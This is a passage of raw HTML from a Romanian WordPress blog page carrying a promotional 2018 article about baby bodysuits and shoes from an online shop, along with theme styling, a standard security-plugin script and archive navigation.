Roboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSlabo+27px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-block-style-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/blocks.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/bootstrap.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-basic-style-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/style.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<style id='perfect-blog-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
input[type="submit"], a.button, .second-border a:hover, #footer input[type="submit"], .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .pagination a:hover, .pagination .current, #header main-menu-navigation ul li:hover > ul li:hover,#comments input[type="submit"].submit, #menu-sidebar input[type="submit"],.tags p a:hover,.meta-nav:hover,#slider .inner_carousel .more-btn a:hover,#comments a.comment-reply-link,#sidebar aside#woocommerce_product_search-2 button, #footer form.woocommerce-product-search button, #sidebar form.woocommerce-product-search button, .post-categories li a, .bradcrumbs a, .bradcrumbs span, #footer .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .wp-block-button .wp-block-button__link:hover, #sidebar #block-2 button[type="submit"], .page-links .post-page-numbers.current, .page-links a:hover, #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, #footer .widget_block.widget_tag_cloud a:hover, #footer .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.social-media i:hover, main-menu-navigation ul li a:hover,main-menu-navigation ul li a:active, .copyright p a,.woocommerce-message::before, h1.entry-title, #footer li a:hover,.primary-navigation ul ul a,.primary-navigation ul ul,.tags i,.metabox a:hover,#sidebar ul li a:hover, .primary-navigation ul li a:hover{color: ;}#footer input[type="search"],.primary-navigation ul ul,.second-border a:hover, #footer form.woocommerce-product-search button, #sidebar form.woocommerce-product-search button, #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, #footer .widget_block.widget_tag_cloud a:hover, #footer .tagcloud a:hover, #sidebar .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wp-block-button a{border-color: ;}.wp-block-button .wp-block-button__link:hover, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.primary-navigation ul ul{border-top-color: !important;}#header, .contentbox h4, .copyright, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color: ;}.page-box h4 a,#sidebar h3, #header main-menu-navigation ul li:hover > ul li a,.tags p a,.meta-nav,.entry-content a, .woocommerce-product-details__short-description p a, .comment-body p a,#sidebar .textwidget a#sidebar .textwidget a#sidebar .textwidget a, #sidebar .widget_block h2{color: ;}.tags p a{border-color: ;}@media screen and (max-width:1000px) {}body{max-width: 100%;}.page-template-custom-front-page #header{width:100%}.page-template-custom-front-page #header{position: static; background-color: #101631;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left; left:15%; right:30%;}#slider img{opacity:0.7}.second-border a, #slider .inner_carousel .more-btn a, #comments .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.second-border a, #slider .inner_carousel .more-btn a, #comments .form-submit input[type="submit"]{border-radius: px;}.fixed-header{position:static;} @media screen and (max-width:575px) {.fixed-header{position:fixed;} }#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#loader-wrapper{display:none;} }.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #eee;}.copyright span{font-size: 15px;}.copyright{padding-top: 15px !important; padding-bottom: 15px !important;}#footer{background-color: !important;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top .fas{font-size: 22px;}#slider img{height: px;}.page-box .new-text .second-border a{font-size: px;}.page-box .new-text .second-border a{font-weight: ;}.page-box .new-text .second-border a{text-transform: uppercase;}.page-box, .main-cat-box{border: solid 1px #eee; margin: 20px 0;}.main-cat-box{padding:10px;}#slider .inner_carousel .more-btn a{background-color: ;}#slider{background-color: 1;}#header .logo h1, p.site-title a{font-size: 25px;}#header .logo p{font-size: 12px;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .fixed-header{padding: 0px;}.page-template-custom-front-page .fixed-header #header{position:static;}.our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}.primary-navigation ul li a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li, .sf-arrows .sf-with-ul:after{padding: px;}.primary-navigation ul li a{color: !important;} .primary-navigation ul li a:hover {color: !important;} .primary-navigation ul.sub-menu li a {color: !important;} .primary-navigation ul.sub-menu li a:hover {color: !important;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}.toggle-menu i {background-color:}.page-box-single .feature-box img{border-radius: 0px;}.page-box-single .feature-box img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}
</style>
<link rel='stylesheet' id='perfect-blog-effect-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/effect.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-block-pattern-frontend-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/theme-block-pattern/css/block-pattern-frontend.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/fontawesome-all.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/custom.js?ver=bb1cbf814708f2321081b11cde26794d" id="perfect-blog-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/bootstrap.js?ver=bb1cbf814708f2321081b11cde26794d" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://catalinvasilescu.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catalinvasilescu.ro/wp-json/wp/v2/posts/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catalinvasilescu.ro/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://catalinvasilescu.ro/?p=630' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//catalinvasilescu.ro/?wordfence_lh=1&hid=C529D7C95A3AA7348492C4A2CAFA23BD');
</script></head>
<body class="post-template-default single single-post postid-630 single-format-standard wp-embed-responsive">
    <div class="close-sticky ">
    <header role="banner">
      <!-- preloader -->
          <!-- preloader end -->
      <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
      <div id="header" class="py-3">
        <div class="container">
          <div class="row">
            <div class="logo col-lg-3 col-md-9 col-9 align-self-center">
                                                                                                <p class="site-title text-uppercase mb-0"><a href="https://catalinvasilescu.ro/" rel="home">Blogul lui Catalin</a></p>
                                                                                                        </div>
            <div class="col-lg-7 col-md-3 col-3 align-self-center">
              <div class="toggle-menu responsive-menu">
                <button class="mobiletoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
              </div>
              <div id="menu-sidebar" class="nav sidebar text-center">
                <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul>
<li class="page_item page-item-549"><a href="https://catalinvasilescu.ro/angajeaza-ma/">Angajeaza-ma</a></li>
<li class="page_item page-item-1037"><a href="https://catalinvasilescu.ro/blog-2/">Blog</a></li>
<li class="page_item page-item-9"><a href="https://catalinvasilescu.ro/contact/">Contact</a></li>
<li class="page_item page-item-567"><a href="https://catalinvasilescu.ro/despre/">Despre</a></li>
</ul></div>
                  <div id="contact-info">
                    <div class="social-icons align-self-center">
                                                                  
                       
                                                                </div>
                                          
<form role="search" method="get" class="search-form" action="https://catalinvasilescu.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                                      </div>
                  <a href="javascript:void(0)" class="closebtn responsive-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                </nav>
              </div>
            </div>
            <div class="social-media col-lg-2 col-md-3 text-end mt-3 align-self-center">
                                           
                                        </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </header>
  </div>
<div class="container">
    <main id="maincontent" role="main" class="middle-align">
    		    	<div class="row">
		       	<div class="col-lg-8 col-md-8" class="content-ts">
		       							<article class="page-box-single">
	<h1>Confort si stil cu un body bebe pe masura</h1>
	<div class="metabox mb-1">
					<span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/12/26/">26 decembrie 2018<span class="screen-reader-text">26 decembrie 2018</span></a></span>| 
							<span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span>|							<span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment</span>|				      <span class="entry-time"><i class="fas fa-clock"></i> 10:08 am</span>
    	</div>
				        <hr>
	        <div class="feature-box">   
	            <img width="800" height="450" src="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image default-featured-img" alt="blog" decoding="async" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg 800w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-700x394.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />	        </div>
	    	        
    <hr>
          <div class="category-sec">
        <span class="category">Categories:</span>
        <ul class="post-categories">
	<li><a href="https://catalinvasilescu.ro/category/perso/" rel="category tag">Personale</a></li></ul>      </div>
                       
    <div class="entry-content"><h1 style="text-align: center;"><span style="font-weight: 400;">Confort si stil cu un body bebe pe masura</span></h1>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Copii sunt cea mai mare bucurii din viata noastra. Daca si tu esti proaspat mamica si iti doresti sa ii oferi celui mic cele mai bune si mai frumoase produse atunc i trebuie sa citesti articolul de mai jos.</span></p>
<p><span style="font-weight: 400;">  Incepe prin a alege </span><a href="https://lapetitearmoire.ro/categorie-produs/incaltaminte-copii-bebelusi/botosei/"><span style="font-weight: 400;">pantofiori bebe</span></a><span style="font-weight: 400;"> de exceptie.</span></p>
<p><span style="font-weight: 400;">Alegerea hainelor pentru copilul tau este un aspect destul de dificil. De cele mai multe ori produse care iti plac nu sunt si calitative. Aceasta este o problema cu care tot mai mult femei se confrunta de la an la an. Daca iti vei dori ca cel mic sa se simta confortabil si sa aiba parte de lejeritate in hainele sale atunci trebuie sa optezi pentru materiale deosebite care sa ii permita pielii sa respire.</span></p>
<p><span style="font-weight: 400;">In cadrul magazinului online La Petite Armoire vei gasi produsele care sa iti ofere rezultatele pe care le astepti.  Raportul calitate – pret pe care il vei gasi in acest magazin online va fi mai mult decat satisfacator. Totodata de aici iti vei mai putea achizitiona </span><a href="https://lapetitearmoire.ro/categorie-produs/imbracaminte-copii-bebelusi/body/"><span style="font-weight: 400;">body bebe</span></a><span style="font-weight: 400;"> de o frumusete dezarmanta. Calitatea pe care acest produs o are este una care te va multumi pe deplin. Culorile body-urilor disponibile sunt calde, placute si se fac instant remarcate. </span></p>
<p><span style="font-weight: 400;">La Petite Armoire este alegerea mamicilor grijulii care pun sanatatea copilului pe primul loc. Daca ii vei oferi copilului tau doar produse calitative care sa il protejeze de toti factori nocivi cu care intra in contact vei vedea ca va fi mult mai linistit si ca se va simti mai bine. </span></p>
<p><span style="font-weight: 400;">In plus frumusetea acestor produse se face remarcata inca de la prima vedere. Toate produsele disponibile pe website-ul nostru sunt in ton cu moda si asigure intotdeauna cele mai bune rezultate. Vei vedea cum aspetcul total al copilului tau va fi vizibil imbunatatit. </span></p>
<p><span style="font-weight: 400;">Copilul tau merita sa fi rasfatat si sa aiba parte de produse deosebite de care sa se bucure o perioada mai mare de timp. Vei vedea ca toate produsele achizitionate din cadrul magazinului nostru online se bucura de o calitate superioara si ca se vor pastra in cea mai buna stare o perioada mare de timp.</span></p>
</div>
    	    <div class="tags"><p></p></div>
            	
	<nav class="navigation post-navigation" aria-label="Articole">
		<h2 class="screen-reader-text">Navigare în articole</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://catalinvasilescu.ro/semineul-tip-centrala-care-iti-va-schimba-viata/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="far fa-long-arrow-alt-left"></i>  Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://catalinvasilescu.ro/afla-cum-poti-readuce-pasiunea-in-relatia-ta/" rel="next"><span class="meta-nav" aria-hidden="true">Next <i class="far fa-long-arrow-alt-right"></i></span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav><div class="clearfix"></div>			
	
	    <div class="related-posts">
                    <h3 class="mb-3">Related Posts</h3>
                <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="related-box mb-3">
                                                    <div class="box-image mb-3">
                                <img width="1920" height="670" src="https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare.jpg 1920w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare-300x105.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare-1024x357.jpg 1024w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare-768x268.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare-1536x536.jpg 1536w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/produse-funerare-335x117.jpg 335w" sizes="(max-width: 1920px) 100vw, 1920px" />                            </div>
                                                <h4><a href="https://catalinvasilescu.ro/servicii-funerare-ieftine-serviciul-care-conteaza/">Servicii funerare ieftine &#8211; serviciul care conteaza</a></h4>
                        <div class="entry-content"><p>Servicii funerare ieftine &#8211; serviciul care conteaza Decesul unei persoane dragi din viata ta este intotdeauna extrem de dureros. Daca...</p></div>
                                                    <div class="second-border text-start">
                                <a href="https://catalinvasilescu.ro/servicii-funerare-ieftine-serviciul-care-conteaza/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-box mb-3">
                                                    <div class="box-image mb-3">
                                <img width="1280" height="720" src="https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1.jpg 1280w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-1024x576.jpg 1024w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-700x394.jpg 700w, https://catalinvasilescu.ro/wp-content/uploads/2019/05/maxresdefault-1-1080x608.jpg 1080w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />                            </div>
                                                <h4><a href="https://catalinvasilescu.ro/cele-mai-bune-formatii-nunta-bucuresti/">Cele mai bune formatii nunta Bucuresti</a></h4>
                        <div class="entry-content"><p>Cele mai bune formatii nunta Bucuresti O nunta este un eveniment sublim. Cu totii ne dorim sa avem parte de...</p></div>
                                                    <div class="second-border text-start">
                                <a href="https://catalinvasilescu.ro/cele-mai-bune-formatii-nunta-bucuresti/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-box mb-3">
                                                    <div class="box-image mb-3">
                                <img width="600" height="600" src="https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta.jpg 600w, https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta-300x300.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta-150x150.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta-70x70.jpg 70w, https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta-335x335.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2017/11/Reparatii-Masini-De-Spalat-Constanta-360x360.jpg 360w" sizes="auto, (max-width: 600px) 100vw, 600px" />                            </div>
                                                <h4><a href="https://catalinvasilescu.ro/reparatie-pentru-masina-ta-automata-de-spalat-rufe/">Reparatie pentru masina ta automata de spalat rufe</a></h4>
                        <div class="entry-content"><p>Reparatie pentru masina ta automata de spalat rufe &nbsp; Masinile de spalat sunt cel mai apreciat ajutor in zilele noastre...</p></div>
                                                    <div class="second-border text-start">
                                <a href="https://catalinvasilescu.ro/reparatie-pentru-masina-ta-automata-de-spalat-rufe/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
                            </div>
                                            </div>
                </div>
                    </div>
    </div>
</article>		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4">
					
<div id="sidebar">    
            <aside id="archives" role="complementary" class="widget" aria-label="firstsidebar">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://catalinvasilescu.ro/2021/11/'>noiembrie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/10/'>octombrie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/05/'>mai 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/03/'>martie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/08/'>august 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/06/'>iunie 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/03/'>martie 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/09/'>septembrie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/07/'>iulie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/05/'>mai 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/04/'>aprilie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/12/'>decembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/11/'>noiembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/10/'>octombrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/09/'>septembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/07/'>iulie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/06/'>iunie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/05/'>mai 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/04/'>aprilie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/03/'>martie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/01/'>ianuarie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/12/'>decembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/11/'>noiembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/10/'>octombrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/09/'>septembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/08/'>august 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/07/'>iulie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/06/'>iunie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/05/'>mai 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/03/'>martie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/02/'>februarie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/01/'>ianuarie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/12/'>decembrie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/11/'>noiembrie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/08/'>august 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/07/'>iulie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/06/'>iunie 2016</a></li>
            </ul>
        </aside>
        <aside id="meta" role="complementary" class="widget" aria-label="firstsidebar">
            <h3 class="widget-title">Meta</h3>
            <ul>
